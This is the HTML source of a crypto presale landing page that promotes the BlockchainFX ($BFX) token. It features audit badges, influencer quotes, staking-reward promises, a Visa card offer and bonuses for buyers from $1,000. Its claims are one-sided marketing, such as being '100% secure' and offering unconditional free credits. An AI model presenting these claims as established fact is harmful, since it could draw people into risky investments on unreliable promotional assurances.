class="h-[40px]" alt="security verified" src="herosvg%20(2).svg"><p class="py-[3px] rounded-[5px] px-[8px] font-inter text-[#01BA48] text-[14px] font-[500]" style="background: rgba(0, 124, 45, 0.16);">Completed</p></div><div class="min-h-[100.384px] flex justify-start flex-col"><div class="min-h-[30px] flex justify-start pb-[10px] items-center"><h3 class="text-[20px] text-[#fff] font-inter font-[600] break-normal leading-[109.316%]">External Audit by Coinsult</h3></div><h4 class="text-[15px] text-[#fff] font-inter font-[400] leading-[185%]">BlockchainFX has been fully audited by Coinsult,<br> a trusted auditing firm from the Netherlands, <br>and confirmed to be 100% secure.</h4></div></div><div class="pl-[16px] pr-[12px] w-[100%] flex flex-col justify-start pt-[20px] pb-[24px]  min-h-[170.384px] rounded-[16px]" style="background: rgb(3, 15, 22); border: 1px solid rgba(230, 175, 3, 0.12);"><div class="flex justify-between pb-[15px] items-center"><img class="h-[40px]" alt="security verified" src="fycicn%20(1).webp"><p class="py-[3px] rounded-[5px] px-[8px] font-inter text-[#01BA48] text-[14px] font-[500]" style="background: rgba(0, 124, 45, 0.16);">Completed</p></div><div class="min-h-[100.384px] flex justify-start flex-col"><div class="min-h-[30px] flex justify-start pb-[10px] items-center"><h3 class="text-[20px] text-[#fff] font-inter font-[600] break-normal leading-[109.316%]">External Audit by CertiK</h3></div><h4 class="text-[15px] text-[#fff] font-inter font-[400] leading-[185%]">CertiK, the world's leading blockchain security company, audited BlockchainFX and confirmed <br> it meets the highest security standards.</h4></div></div><div class="pl-[16px] pr-[12px] w-[100%] flex flex-col justify-start pt-[20px] pb-[24px]  min-h-[170.384px] rounded-[16px]" style="background: rgb(3, 15, 22); border: 1px solid rgba(230, 175, 3, 0.12);"><div class="flex justify-between pb-[15px] items-center"><img class="h-[40px]" alt="security verified" src="image_588254259.webp"><p class="py-[3px] rounded-[5px] px-[8px] font-inter text-[#01BA48] text-[14px] font-[500]" style="background: rgba(0, 124, 45, 0.16);">Completed</p></div><div class="min-h-[100.384px] flex justify-start flex-col"><div class="min-h-[30px] flex justify-start pb-[10px] items-center"><h3 class="text-[20px] text-[#fff] font-inter font-[600] break-normal leading-[109.316%]">Team KYC Verified by Solidproof</h3></div><h4 class="text-[15px] text-[#fff] font-inter font-[400] leading-[185%]">The BlockchainFX team has been successfully verified by Solidproof, a reputable auditing company from Germany.</h4></div></div></div></div></div></div><div class="flex items-center bg-[#020B10] pt-[90px]"><div class="max-w-[1200px] reative overflow-hidden flex justify-between items-center gap-[2rem] w-[100%] mx-auto border border-[#E6AF03] bg-[#030F16] relative rounded-[24px] px-[30px] pt-[50px] pb-[100px]"><div class="swiper swiper-initialized swiper-horizontal w-full relative z-[99] swiper-backface-hidden"><div class="swiper-wrapper"><div class="swiper-slide swiper-slide-active" style="width: 1138px; margin-right: 20px;"><div class="flex items-center gap-5"><div class="w-[50%] space-y-[20px]"><div class="rounded-[16px] py-2 px-3 inline-block " style="border: 1px solid rgba(255, 255, 255, 0.1);"><h4 class="text-[#fff] text-[16px] font-[400]">What Experts Say About BFX</h4></div><p class="text-[#fff] text-[24px] font-[500] max-w-[400px]">"Imagine getting into Coinbase, or Binance at day one, that's exactly what BFX is offering right now in its presale."</p><img alt="reviews" src="6c30849d293d93ea38fbd1ee7e3adad9f7baee5b.png"><div><h3 class="text-[#D8D8D8] text-[18px] font-[600]">- Clay Bro</h3><p class="text-[#898989] text-[16px] font-[400]">Crypto Youtuber, 136K Followers</p></div></div><div class="w-[50%] "><iframe src="index_3.html" title="Wistia Video" allow="fullscreen" allowtransparency="true" frameborder="0" scrolling="no" class="wistia_embed" name="wistia_embed" style="height: 315px; border-radius: 12px; width: 100%;"></iframe></div></div></div><div class="swiper-slide swiper-slide-next" style="width: 1138px; margin-right: 20px;"><div class="flex items-center gap-5"><div class="w-[50%] space-y-[20px]"><div class="rounded-[16px] py-2 px-4 inline-block " style="border: 1px solid rgba(255, 255, 255, 0.1);"><h4 class="text-[#fff] text-[16px] font-[400]">What Experts Say About BFX</h4></div><p class="text-[#fff] text-[24px] font-[500] max-w-[400px]">"Hold BFX and earn daily USDT rewards from trading fees, even when you're not trading, it's not just a token, it's your key to passive staking income."</p><img alt="reviews" src="6c30849d293d93ea38fbd1ee7e3adad9f7baee5b.png"><div><h3 class="text-[#D8D8D8] text-[18px] font-[600]">- Crypto Volt</h3><p class="text-[#898989] text-[16px] font-[400]">Crypto Youtuber, 179K Followers</p></div></div><div class="w-[50%] mb-10"><iframe src="index_6.html" title="Wistia Video" allow="fullscreen" allowtransparency="true" frameborder="0" scrolling="no" class="wistia_embed" name="wistia_embed" style="height: 315px; border-radius: 12px; width: 100%;"></iframe></div></div></div><div class="swiper-slide" style="width: 1138px; margin-right: 20px;"><div class="flex items-center gap-5"><div class="w-[50%] space-y-[20px]"><div class="rounded-[16px] py-2 px-3 inline-block " style="border: 1px solid rgba(255, 255, 255, 0.1);"><h4 class="text-[#fff] text-[16px] font-[400]">What Experts Say About BFX</h4></div><p class="text-[#fff] text-[24px] font-[500] max-w-[400px]">"Forex, indices, stocks, ETFs, even options — you can trade them all in one place. It's the first platform of its kind."</p><img alt="reviews" src="6c30849d293d93ea38fbd1ee7e3adad9f7baee5b.png"><div><h3 class="text-[#D8D8D8] text-[18px] font-[600]">- Crypto Dealer</h3><p class="text-[#898989] text-[16px] font-[400]">Youtuber, 102K Followers</p></div></div><div class="w-[50%]"><iframe src="index_4.html" title="Wistia Video" allow="fullscreen" allowtransparency="true" frameborder="0" scrolling="no" class="wistia_embed" name="wistia_embed" style="height: 315px; width: 100%;"></iframe></div></div></div><div class="swiper-slide" style="width: 1138px; margin-right: 20px;"><div class="flex items-center gap-5"><div class="w-[50%] space-y-[20px]"><div class="rounded-[16px] py-2 px-3 max-w-[266px]" style="border: 1px solid rgba(255, 255, 255, 0.1);"><h4 class="text-[#fff] text-[16px] font-[400]">What Experts Say About BFX</h4></div><p class="text-[#fff] text-[24px] font-[500] max-w-[400px]">"Every time someone trades on this platform, you will earn — the more BFX you hold, the higher your rewards will be"</p><img alt="reviews" src="6c30849d293d93ea38fbd1ee7e3adad9f7baee5b.png"><div><h3 class="text-[#D8D8D8] text-[18px] font-[600]">- Crypto Pandas</h3><p class="text-[#898989] text-[16px] font-[400]">Youtuber, 22.7K Followers</p></div></div><div class="w-[50%]"><iframe src="index_5.html" title="Wistia Video" allow="fullscreen" allowtransparency="true" frameborder="0" scrolling="no" class="wistia_embed" name="wistia_embed" style="height: 315px; width: 100%;"></iframe></div></div></div></div></div><div class="flex gap-3 mt-3 z-[99] absolute bottom-[8%]"><button type="button" class="experts-swiper-prev swiper-button-disabled" disabled=""><img class="h-[34px] w-[34px]" alt="inactive" src="expawr%20(1).cf30d1677c29f232a393db27b59595ea.svg"></button><button type="button" class="experts-swiper-next"><img class="h-[34px] w-[34px]" alt="active" src="expawr%20(2).8fa85f309b53b4f1bfef2f6a481d3eeb.svg"></button></div><div class="absolute top-[-8%] left-[-5%]"><img alt="left" src="Ellipse%203.de77b57a3db4d02a03f5.png"></div><div class="absolute bottom-[0%] right-[0%]"><img alt="right" src="Ellipse%204.1104ff9283b58d79a490.png"></div></div></div><div class="flex items-center bg-[#020B10] pt-[50px]" id="pioneering"><div class="max-w-[1200px] relative overflow-hidden flex justify-between items-center gap-[2rem] w-[100%] mx-auto border-[1px] border-[#575757] bg-[#030F16]  relative rounded-[24px]"><div class="flex relative z-[99]  pr-[96px] items-center gap-[5rem] z-[99]"><div class="w-[44%]"><img class="max-h-[619.965px]" alt="BlockchainFX mobile trading app with portfolio overview and crypto coins in the background." src="crpimg.webp"></div><div class="w-[56%] space-y-[20px] py-[60px]"><h4 class="text-[40px] text-[#fff] font-[600]">Pioneering Crypto Exchange</h4><p class="text-[#fff] text-[18px] leading-[185%] max-w-[535px] w-[100%] font-[500]"><span>BlockchainFX is redefining the future of trading with an all-in-one decentralised platform where users can trade anything, anywhere, while maintaining full control of their assets.<br><br>Currently in beta and awarded 'Best New Crypto Trading App of 2025', BlockchainFX has already received outstanding feedback from early users. With the $BFX presale, holders can now be part of the next major global trading platform.</span></p><div class="flex justify-start pt-[20px] relative z-[99] pb-[0px] items-center space-x-[17px]"><button class="text-[#000] px-[30px] hover:opacity-[0.8] text-[16px] font-[800] border border-[#E6B005] hover:border-[#E6B005] rounded-[8px] w-fit h-[50px]" style="background: linear-gradient(90deg, rgb(229, 174, 0) 0%, rgb(255, 213, 81) 100%);">Buy BFX</button><button class="hover:text-[#000] hover:bg-[#E5AE00] px-[18px] text-[#E6B005] bg-transparent text-[16px] font-[500] border hover:border-[#E5AE00] border-[#E6B005]  rounded-[8px] !w-fit h-[50px]">Watch Live Trading Here</button></div></div></div><div class="absolute top-[-1%] left-[0%]"><img class="" alt="BlockchainFX" src="vec%20(1).png"></div><div class="absolute bottom-[-85%]  right-[0%]"><img class="" alt="BlockchainFX" src="vec%20(2).png"></div></div></div><div class="flex items-center bg-[#020B10] pt-[50px]" id="desktopDemo"><div class="max-w-[1200px] relative overflow-hidden  w-[100%] mx-auto border-[1px] border-[#575757] bg-[#020B10] relative rounded-[24px] pb-[30px]"><div class="flex justify-between items-center gap-[2rem]"><div class="flex justify-between items-center gap-5 relative z-[99] pl-[40px] pr-[15px]"><div class="w-[42%] space-y-[20px] pl-[70px] py-[60px]"><h4 class="text-[40px] text-[#fff] font-[600]">BlockchainFX Demo</h4><p class="text-[#fff] text-[18px] font-[500] "><span class="demobr">In just a few seconds, users can <br> trade BTC, Tesla, Gold, Pepe, ETFs,<br> CFDs, and more all seamlessly<br> on one powerful platform.</span></p><div class="flex justify-start pt-[20px] pb-[0px] items-center space-x-[17px]"><button class="text-[#000] px-[30px] hover:opacity-[0.8] text-[16px] font-[800] border border-[#E6B005] hover:border-[#E6B005] rounded-[8px]  w-fit h-[50px]" style="background: linear-gradient(90deg, rgb(229, 174, 0) 0%, rgb(255, 213, 81) 100%);">Buy BFX</button><button class="hover:text-[#000] hover:bg-[#E5AE00] px-[18px] text-[#E6B005] bg-transparent text-[16px] font-[500] border hover:border-[#E5AE00] border-[#E6B005]  rounded-[8px] !w-fit h-[50px]">Watch Live Trading Here</button></div></div><div class="w-[50%]"><video class="rounded-[14px] h-[320px] " width="920" height="320" playsinline="" autoplay="" loop=""><source src="bfx-demo.mp4" type="video/mp4"></video></div></div><div class="absolute top-[-0%] left-[-1%]"><img alt="BlockchainFX" src="ellipse2.png"></div></div><div class="w-[100%] pt-[50px] pb-[30px]"><div class="flex flex-row items-center justify-between mx-[80px] border-t-[1px] border-[#fff] pt-[50px] pb-[80px]"><div class="w-[50%]"><div class="w-full"><img class="w-[453px] h-auto" alt="whitepaper" src="instantSwap.gif"></div></div><div class="w-[45%] space-y-4 "><div class="w-full flex flex-col justify-start text-white"><h3 class="text-[40px] font-[800] leading-[52px] mb-4 text-[#fff]">More Than 500 Assets</h3><p class="text-[18px] text-[#fff] font-[400] leading-[27px] w-[450px]">BlockchainFX is the first exchange that lets Web3 users instantly swap between crypto and traditional asset classes. No delays, no extra fees, no switching platforms. Just fast and real-time trading.</p></div></div></div><div class="w-full rounded-[13px] flex justify-center max-w-[1150px] w-[100%] mx-auto py-[20px] px-[20px] space-x-[15px]" style="border: 0.835px solid rgb(38, 38, 38);"><h4 class="text-[18px] text-[#fff] font-[600] leading-[116.878%] tracking-[-0.267px]">Users can trade on BlockchainFX:</h4><h4 class="text-[18px] text-[#fff] font-[600] leading-[116.878%] tracking-[-0.267px]">Crypto</h4><h4 class="text-[18px] text-[#fff] font-[500] leading-[116.878%] tracking-[-0.267px]">Stocks</h4><h4 class="text-[18px] text-[#fff] font-[500] leading-[116.878%] tracking-[-0.267px]">Forex</h4><h4 class="text-[18px] text-[#fff] font-[500] leading-[116.878%] tracking-[-0.267px]">Commodities</h4><h4 class="text-[18px] text-[#fff] font-[500] leading-[116.878%] tracking-[-0.267px]">ETFs</h4><h4 class="text-[18px] text-[#fff] font-[500] leading-[116.878%] tracking-[-0.267px]">Options</h4><h4 class="text-[18px] text-[#fff] font-[500] leading-[116.878%] tracking-[-0.267px]">Futures</h4><h4 class="text-[18px] text-[#fff] font-[500] leading-[116.878%] tracking-[-0.267px]">Indices</h4><h4 class="text-[18px] text-[#fff] font-[500] leading-[116.878%] tracking-[-0.267px]">CFDs and more.</h4></div></div></div></div><div class="py-[50px] bg-[#020B10] overflow-hidden"><div class="max-w-[1200px] flex justify-between w-[100%] mx-auto space-y-[56px] border-[1px] border-[#6f6f6f] rounded-[27px] px-[30px] py-[35px]"><div class="w-[43%] max-w-[473px] space-y-[20px]"><div class="space-y-[10px]"><h4 class="px-3 h-[29px] inline-flex items-center w-auto text-[14px] text-[#030F16] bg-[#E9C03D] rounded-[7px] font-[700]"> <span class="text-[40px] !mb-[22px] mr-[3px] leading-[0px] animate-blink">.</span> Live Now (Beta Phase)</h4><h3 class="text-[40px] capitalize font-[700] leading-normal text-[#fff] tracking-[-1px] text-start">Daily Staking Rewards</h3><p class="text-[20px]  text-[#fff] font-[400] leading-[150%] leading-[-0.32px] text-start">Get in now and start earning every day</p></div><div class=""><div class="py-[24px] pr-5 border-b last:border-none   transition-all duration-300 "><div class="flex justify-between cursor-pointer"><div class="flex w-[100%] justify-between items-center space-x-4 space-y-[15px]"><div><img alt="Own BFX" class="w-[75.387px] h-[75.387px]" src="oneicon%20(1).svg"></div><div class="w-[80%]"><div class="flex items-center justify-between"><h3 class="text-[22px] leading-[142.44%] font-[600] text-[#fff]">Own BFX</h3><div><img alt="Collapse" class="" src="iconopen%20(2).svg"></div></div><p class="mt-[12px] text-[18px] leading-[161.598%] font-[400] text-[#fff] max-w-[248px] overflow-hidden transition-all duration-300 max-h-[200px] opacity-100" style="transition: max-height 0.3s, opacity 0.3s;">Buy BFX during the presale in just a few seconds.</p></div></div></div></div><div class="py-[24px] pr-5 border-b last:border-none   transition-all duration-300 "><div class="flex justify-between cursor-pointer"><div class="flex w-[100%] justify-between items-center space-x-4 space-y-[15px]"><div><img alt="Stake your BFX" class="w-[75.387px] h-[75.387px]" src="oneicon%20(4).svg"></div><div class="w-[80%]"><div class="flex items-center justify-between"><h3 class="text-[22px] leading-[142.44%] font-[600] text-[#fff]">Stake your BFX</h3><div><img alt="Expand" class="" src="iconopen%20(1).svg"></div></div><p class="mt-[12px] text-[18px] leading-[161.598%] font-[400] text-[#fff] max-w-[248px] overflow-hidden transition-all duration-300 max-h-0 opacity-0" style="transition: max-height 0.3s, opacity 0.3s;">Go to the presale dashboard, click on 'Stake', choose the amount, and confirm.</p></div></div></div></div><div class="py-[24px] pr-5 border-b last:border-none   transition-all duration-300 "><div class="flex justify-between cursor-pointer"><div class="flex w-[100%] justify-between items-center space-x-4 space-y-[15px]"><div><img alt="Personal Dashboard" class="w-[75.387px] h-[75.387px]" src="oneicon%20(2).svg"></div><div class="w-[80%]"><div class="flex items-center justify-between"><h3 class="text-[22px] leading-[142.44%] font-[600] text-[#fff]">Personal Dashboard</h3><div><img alt="Expand" class="" src="iconopen%20(1).svg"></div></div><p class="mt-[12px] text-[18px] leading-[161.598%] font-[400] text-[#fff] max-w-[248px] overflow-hidden transition-all duration-300 max-h-0 opacity-0" style="transition: max-height 0.3s, opacity 0.3s;">Connect your wallet and click on 'Dashboard' in the top right corner to watch your BFX balance.</p></div></div></div></div><div class="py-[24px] pr-5 border-b last:border-none   transition-all duration-300 "><div class="flex justify-between cursor-pointer"><div class="flex w-[100%] justify-between items-center space-x-4 space-y-[15px]"><div><img alt="Staking Rewards" class="w-[75.387px] h-[75.387px]" src="oneicon%20(3).svg"></div><div class="w-[80%]"><div class="flex items-center justify-between"><h3 class="text-[22px] leading-[142.44%] font-[600] text-[#fff]">Staking Rewards</h3><div><img alt="Expand" class="" src="iconopen%20(1).svg"></div></div><p class="mt-[12px] text-[18px] leading-[161.598%] font-[400] text-[#fff] max-w-[248px] overflow-hidden transition-all duration-300 max-h-0 opacity-0" style="transition: max-height 0.3s, opacity 0.3s;">Your BFX and USDT rewards will appear on the dashboard 24 hours after you stake your coins.</p></div></div></div></div></div></div><div class="w-[55%] space-y-[25px] overflow-visible"><img class="object-cover" alt="BlockchainFX" src="dailyimg.webp"><p class="text-[13px] text-center pl-[32px] leading-[150.598%] font-[400] text-[#fff]">Connect your wallet and click on the top right corner to see your personal dashboard</p></div></div></div><div class="py-[50px] bg-[#020B10]" id="HowDoesItSec"><div class="max-w-[1200px] space-y-[40px] p-[50px] border rounded-[24px] border-[#575757] w-[100%] mx-auto relative overflow-hidden"><div class="space-y-[5px]"><h3 class="text-[40px] capitalize leading-normal tracking-[-1px] text-[#fff] text-center font-[700]">How It Works?</h3><p class="text-[18px] text-[#fff] trackin-[-0.18px] text-center font-[400]"><span>BlockchainFX is a  global exchange where users can trade crypto, stocks, forex, ETFs, and more. <br> Every time someone trades, 70% of the trading fees go toward the $BFX staking pool, buybacks, and token burns.<br> Staking rewards are based on how much BFX a community member holds and are capped at $25,000 USDT per day.</span></p></div><div class="max-w-[1002px] relative z-[99] w-[100%] mx-auto"><img class="object-cover" alt="how it works" src="howtoimg.0f1b85acdc599686afb0.webp"></div><div class="absolute bottom-[-8%] z-[9] right-[0%]"><img class="" alt="BlockchainFX" src="vec%20(2).8ffd63b867158cdf0c2a.png"></div></div><div class="max-w-[1200px] pt-[50px] w-[100%] mx-auto "><div class="grid grid-cols-3 relative z-[99] gap-x-[19px] gap-y-[19px]"><div class=" px-[19px] w-[100%] flex flex-col justify-centetr pt-[20px] pb-[24px]  min-h-[220.384px] bg-[#030F16] rounded-[16px]" style="border: 1px solid rgba(230, 175, 3, 0.12);"><div class="flex justify-between pb-[23px] items-center"><img class="object-cover" alt="BFX &amp; USDT Staking Rewards" src="icns%20(1).d6940c0d7f570402eae65af5abfe9a5b.svg"><p class="text-[56.8px]  leading-[130%] font-[600]" style="color: rgba(255, 255, 255, 0.2);">01.</p></div><div class="min-h-[30px] flex justify-start pb-[10px] items-center"><h3 class="text-[24px] text-[#fff] font-[600] leading-[109.316%]">BFX &amp; USDT Staking Rewards</h3></div><h4 class="text-[14px]  text-[#fff] font-[400] leading-[135.796%]">50% of all fees collected are automatically distributed to BFX holders who stake their coins.</h4></div><div class=" px-[19px] w-[100%] flex flex-col justify-centetr pt-[20px] pb-[24px]  min-h-[220.384px] bg-[#030F16] rounded-[16px]" style="border: 1px solid rgba(230, 175, 3, 0.12);"><div class="flex justify-between pb-[23px] items-center"><img class="object-cover" alt="Daily Buybacks" src="icns%20(3).2d1d9e247613a46be2c425b3bf52d022.svg"><p class="text-[56.8px]  leading-[130%] font-[600]" style="color: rgba(255, 255, 255, 0.2);">02.</p></div><div class="min-h-[30px] flex justify-start pb-[10px] items-center"><h3 class="text-[24px] text-[#fff] font-[600] leading-[109.316%]">Daily Buybacks</h3></div><h4 class="text-[14px]  text-[#fff] font-[400] leading-[135.796%]">20% of the fees are used to buy back $BFX daily, helping boost demand and support the price.</h4></div><div class=" px-[19px] w-[100%] flex flex-col justify-centetr pt-[20px] pb-[24px]  min-h-[220.384px] bg-[#030F16] rounded-[16px]" style="border: 1px solid rgba(230, 175, 3, 0.12);"><div class="flex justify-between pb-[23px] items-center"><img class="object-cover" alt="Burn BFX Coins" src="icns%20(2).d07c41a83ea005bdb5178d13cea9b39c.svg"><p class="text-[56.8px]  leading-[130%] font-[600]" style="color: rgba(255, 255, 255, 0.2);">03.</p></div><div class="min-h-[30px] flex justify-start pb-[10px] items-center"><h3 class="text-[24px] text-[#fff] font-[600] leading-[109.316%]">Burn BFX Coins</h3></div><h4 class="text-[14px]  text-[#fff] font-[400] leading-[135.796%]">Half of the bought-back tokens are permanently burned, gradually reducing the supply of $BFX.</h4></div></div></div></div><div class="pt-[20px] pb-[50px] bg-[#020B10]"><div class="max-w-[1200px] reative overflow-hidden relative bg-[#030F16] min-h-[480px] p-[30px] w-[100%] space-y-[25px] mx-auto rounded-[13px]" style="border: 1px solid rgb(43, 43, 43);"><div class="relative z-[9] space-x-[2rem] flex justify-between items-center"><div class="w-[45%] p-[40px] min-h-[460px] rounded-[11px] space-y-[20px]"><h3 class="text-[40px] capitalize font-[700] leading-[128%] tracking-[-1px]" style="background: linear-gradient(90deg, rgb(255, 255, 255) 0%, rgb(250, 205, 66) 100%) text; -webkit-text-fill-color: transparent;">BFX Visa Card</h3><ul class="list-disc"><li class="text-[16px] text-[#fff] border-b border-[#26282A] ml-5 py-[14px] font-[500]">Metal or 18 Karat Gold Card</li><li class="text-[16px] text-[#fff] border-b border-[#26282A] ml-5 py-[14px] font-[500]">Top Up with BFX and 20+ Crypto</li><li class="text-[16px] text-[#fff] border-b border-[#26282A] ml-5 py-[14px] font-[500]">Up to $100,000 per Transaction</li><li class="text-[16px] text-[#fff] border-b border-[#26282A] ml-5 py-[14px] font-[500]">Up to $10K Monthly ATM Withdrawals</li><li class="text-[16px] text-[#fff] border-b border-[#26282A] ml-5 py-[14px] font-[500]">Use BFX and USDT Rewards for Payments</li><li class="text-[16px] text-[#fff] border-b border-[#26282A] ml-5 py-[14px] font-[500]">Accepted Worldwide (Online &amp; In-Stores)</li><li class="text-[16px] text-[#fff] border-b border-[#26282A] ml-5 py-[14px] font-[500]">BFX Visa Card Only Available in Presale</li></ul><div class="flex justify-start items-center space-x-3"><h4 class="text-[16px] text-[#fff] font-[400]">Compatible with</h4><button class="w-[80.2px] h-[36px] hover:opacity-[0.7] flex justify-center items-center rounded-[4.8px]"><img class="h-[36px]" alt="Apple Pay" src="82b4f4cc45fbd689cdd0e02d28528cf0bcecf4c4.png"></button><button class="w-[80.2px] h-[36px] hover:opacity-[0.7] flex justify-center items-center rounded-[4.8px]"><img class="h-[36px]" alt="Google Pay" src="61805f5d421e74e0bfab6b0fca51e38a82775b27.png"></button></div></div><div class="w-[54%] flex items-center flex-col justify-center min-h-[460px] space-y-[20px] rounded-[11px]"><div class="rounded-[24px] py-5 px-6" style="border: 1.5px solid rgba(255, 255, 255, 0.3);"><img class="max-w-[482.923px] mx-auto" alt="BFX Credit Card" src="card.52715f3151c116349c65.webp"></div><div><p class="text-[10px] text-center max-w-[816px] text-[#fff] mx-auto tracking-[-0.32px] leading-[230%] font-[400]">Shipping will begin once the BFX presale ends, as all cards will be sent out simultaneously. Every BFX Founder's Club member will receive a secure form after the presale to submit their shipping details. Cards will be delivered worldwide via DHL or FedEx Express.</p></div></div></div><div class="absolute top-[-8%] left-[-5%]"><img alt="BlockchainFX" src="Ellipse%203.de77b57a3db4d02a03f5.png"></div><div class="absolute bottom-[0%] right-[0%]"><img alt="BlockchainFX" src="Ellipse%204.1104ff9283b58d79a490.png"></div></div></div><div class="py-[50px] bg-[#020B10]"><div class="max-w-[1400px] w-[100%] mx-auto relative"><div><h3 class="text-[40px] capitalize leading-[155.556%] text-[#fff] text-center font-[700]">Benefits Of Buying BFX  During The Presale</h3></div><div class="max-w-[1200px] pt-[30px] w-[100%] mx-auto "><div class="grid grid-cols-4 gap-x-[21px]"><div class="mx-auto px-[15px] flex flex-col justify-center pt-[20px] pb-[34px] min-h-[310px] max-h-[330px]  rounded-[9px] space-y-[20px] " style="border: 1.139px solid rgb(47, 47, 47); background: rgba(3, 15, 22, 0.66);"><div class="max-h-[116px] h-[100%] flex justify-center items-center"><img class="max-h-[116px] h-[100%]" alt="BlockchainFX benefits" src="excixn%20(1).3dac9ba18e8c24dbf7ff.webp"></div><h3 class="text-[22px] text-center text-[#fff] font-[600] leading-[115%]">Lowest Token Price<br> Before Launch</h3><h4 class="text-[15px] text-center text-[#fff] font-[400] leading-[111.111%]">Buying during the pre-sale allows you to secure a significant lower price compared to the BFX launch price.</h4></div><div class="mx-auto px-[15px] flex flex-col justify-center pt-[20px] pb-[34px] min-h-[310px] max-h-[330px]  rounded-[9px] space-y-[20px] " style="border: 1.139px solid rgb(47, 47, 47); background: rgba(3, 15, 22, 0.66);"><div class="max-h-[116px] h-[100%] flex justify-center items-center"><img class="max-h-[116px] h-[100%]" alt="BlockchainFX benefits" src="excixn%20(2).4a49549130b895bfcce0.png"></div><h3 class="text-[22px] text-center text-[#fff] font-[600] leading-[115%]">Limited Edition<br> BFX Visa Cards</h3><h4 class="text-[15px] text-center text-[#fff] font-[400] leading-[111.111%]">Get a metal or 18 karat gold BFX Visa credit card with unlimited spending and top-ups, usable worldwide.</h4></div><div class="mx-auto px-[15px] flex flex-col justify-center pt-[20px] pb-[34px] min-h-[310px] max-h-[330px]  rounded-[9px] space-y-[20px] " style="border: 1.139px solid rgb(47, 47, 47); background: rgba(3, 15, 22, 0.66);"><div class="max-h-[116px] h-[100%] flex justify-center items-center"><img class="max-h-[116px] h-[100%]" alt="BlockchainFX benefits" src="excixn%20(3).5e0a87ce91f5cfa8fe426afa7ec14aff.svg"></div><h3 class="text-[22px] text-center text-[#fff] font-[600] leading-[115%]">Exclusive Bonus<br> Trading Credits</h3><h4 class="text-[15px] text-center text-[#fff] font-[400] leading-[111.111%]">Get up to $25,000 in free trading credits to kickstart trading on BlockchainFX with no conditions attached.</h4></div><div class="mx-auto px-[15px] flex flex-col justify-center pt-[20px] pb-[34px] min-h-[310px] max-h-[330px]  rounded-[9px] space-y-[20px] " style="border: 1.139px solid rgb(47, 47, 47); background: rgba(3, 15, 22, 0.66);"><div class="max-h-[116px] h-[100%] flex justify-center items-center"><img class="max-h-[116px] h-[100%]" alt="BlockchainFX benefits" src="excixn%20(4).73f7db932abba979929f.webp"></div><h3 class="text-[22px] text-center text-[#fff] font-[600] leading-[115%]">Daily USDT <br> Staking Rewards</h3><h4 class="text-[15px] text-center text-[#fff] font-[400] leading-[111.111%]">Start earning USDT and BFX rewards today by joining the BFX presale. The earlier you buy, the more you can earn over time.</h4></div></div></div></div></div><div class="py-[50px] bg-[#020B10]" id="premium"><div class="max-w-[1200px] w-[100%] space-y-[30px] mx-auto relative"><div class="flex justify-between "><div class="space-y-[10px] "><h3 class="text-[40px] leading-[155.556%] text-[#fff] text-start font-[700]">Get Special Bonuses Starting From $1,000</h3><p class="text-[18px] leading-[150%] text-[#fff] font-[400] tracking-[-0.32px]"><span>Buy $BFX during the presale and join the Founder's Club starting from just $1,000.<br>Get your exclusive NFT, BFX Visa Card, bonus tokens, daily USDT staking rewards,<br> and free trading credits. Exclusively available during the presale.</span></p></div><div class="w-[20%] flex justify-end items-end space-x-2"><button class="transform -translate-y-1/2 swiper-button-prev-swp a swiper-button-disabled" disabled=""><img class="w-[42.545px] h-[42.545px]" alt="BlockchainFX" src="preawr%20(1).3dbd0b6a29a3025ad90630a9ce536c00.svg"></button><button class="swiper-button-next-swp rotate-[182deg] transform -translate-y-1/2"><img class="w-[42.545px] h-[42.545px]" 